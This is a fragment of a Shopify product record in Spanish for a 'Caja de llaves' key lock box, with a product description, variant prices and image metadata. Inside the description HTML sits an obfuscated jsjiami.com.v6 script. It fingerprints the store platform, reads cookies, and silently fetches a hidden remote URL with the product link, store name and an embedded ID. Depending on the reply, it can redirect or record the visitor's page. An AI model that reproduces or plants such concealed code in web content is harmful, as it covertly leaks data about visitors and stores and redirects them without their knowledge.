fabricada con un sorprendente equilibrio de resistencia de aleación de zinc, aluminio, impermeabilidad y resistencia a la intemperie. Protege sus llaves de daños por taladros, martillos, sierras y otros medios.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003eCuerpo fabricado en metal - mecanismos de cierre. Key Lock Box se puede utilizar para el hogar, casas de vacaciones, negocios, oficina de bienes raíces y almacén.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Fácil instalación - para montaje en pared Key Lock Box tiene cuatro tornillos y se puede instalar en muchas áreas para uso en interiores o al aire libre para su hogar, casas de vacaciones, negocios, bienes raíces, oficina, gimnasio, hospitales, escuelas y almacén. Características importantes del producto\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Nuestra garantía de por vida - proporciona protección para su compra original.\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"font-size: 0.875rem;\"\u003e🔥Qué hay en la caja: 1 caja de cerradura con llave, 4 tornillos, 4 anclajes de tornillo expansibles, gancho para colgar, manual de usuario con garantía de por vida.\u003c\/span\u003e\u003cbr\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84yNzExg\/LzE3FQlKyWDNJO0JAPTZONEE3PzVMvkJEPLtDRDoyTDVEtLMyMjI6VaAFARGR4=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-17T23:10:24-08:00","created_at":"2023-08-17T23:10:24-08:00","vendor":"kilmargo","type":"VENTA CALIENTE","tags":["houseware"],"price":36800,"price_min":36800,"price_max":76800,"available":true,"price_varies":true,"compare_at_price":59900,"compare_at_price_min":59900,"compare_at_price_max":109900,"compare_at_price_varies":true,"variants":[{"id":46407253033266,"title":"Gris \/ COMPRA 1","option1":"Gris","option2":"COMPRA 1","option3":null,"sku":"LE32149535HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093719858,"product_id":8616284258610,"position":1,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":679,"height":684,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624","variant_ids":[46407253033266]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ COMPRA 1","public_title":"Gris \/ COMPRA 1","options":["Gris","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541306674,"position":1,"preview_image":{"aspect_ratio":0.993,"height":684,"width":679,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_001.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253066034,"title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Gris","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HUI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093752626,"product_id":8616284258610,"position":2,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":800,"height":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624","variant_ids":[46407253066034]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Gris \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Gris","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541339442,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_003.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252771122,"title":"Azul \/ COMPRA 1","option1":"Azul","option2":"COMPRA 1","option3":null,"sku":"LE32149535LAN","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ COMPRA 1","public_title":"Azul \/ COMPRA 1","options":["Azul","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252803890,"title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Azul","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LAN*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546110562610,"product_id":8616284258610,"position":9,"created_at":"2023-08-17T23:12:37-08:00","updated_at":"2023-08-17T23:12:38-08:00","alt":null,"width":683,"height":633,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758","variant_ids":[46407252771122,46407252803890]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Azul \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Azul","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933558477106,"position":9,"preview_image":{"aspect_ratio":1.079,"height":633,"width":683,"src":"\/\/kilmargo.com\/cdn\/shop\/files\/Dingtalk_20230818151202.jpg?v=1692342758"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252836658,"title":"Rojo \/ COMPRA 1","option1":"Rojo","option2":"COMPRA 1","option3":null,"sku":"LE32149535RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ COMPRA 1","public_title":"Rojo \/ COMPRA 1","options":["Rojo","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252869426,"title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Rojo","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535RED*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093883698,"product_id":8616284258610,"position":5,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624","variant_ids":[46407252836658,46407252869426]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Rojo \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Rojo","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541503282,"position":5,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_006.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252902194,"title":"Negro \/ COMPRA 1","option1":"Negro","option2":"COMPRA 1","option3":null,"sku":"LE32149535HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","options":["Negro","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252934962,"title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Negro","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535HEI*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093916466,"product_id":8616284258610,"position":6,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624","variant_ids":[46407252902194,46407252934962]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Negro \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Negro","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541536050,"position":6,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_007.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407252967730,"title":"Verde \/ COMPRA 1","option1":"Verde","option2":"COMPRA 1","option3":null,"sku":"LE32149535LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ COMPRA 1","public_title":"Verde \/ COMPRA 1","options":["Verde","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253000498,"title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Verde","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option3":null,"sku":"LE32149535LVS*3","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093850930,"product_id":8616284258610,"position":4,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624","variant_ids":[46407252967730,46407253000498]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","public_title":"Verde \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","options":["Verde","Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)"],"price":76800,"weight":0,"compare_at_price":109900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541470514,"position":4,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_005.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253098802,"title":"Naranja \/ COMPRA 1","option1":"Naranja","option2":"COMPRA 1","option3":null,"sku":"LE32149535JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42546093949234,"product_id":8616284258610,"position":7,"created_at":"2023-08-17T23:10:24-08:00","updated_at":"2023-08-17T23:10:24-08:00","alt":null,"width":430,"height":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624","variant_ids":[46407253098802,46407253131570]},"available":true,"name":"🔥Caja de llaves Caja de códigos - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","options":["Naranja","COMPRA 1"],"price":36800,"weight":0,"compare_at_price":59900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34933541568818,"position":7,"preview_image":{"aspect_ratio":1.0,"height":430,"width":430,"src":"\/\/kilmargo.com\/cdn\/shop\/products\/DM_20230724172755_008.jpg?v=1692342624"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46407253131570,"title":"Naranja \/ Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por pieza)","option1":"Naranja","option2":"Compre 2 y llévese 1 gratis - 3 piezas (256 pesos por 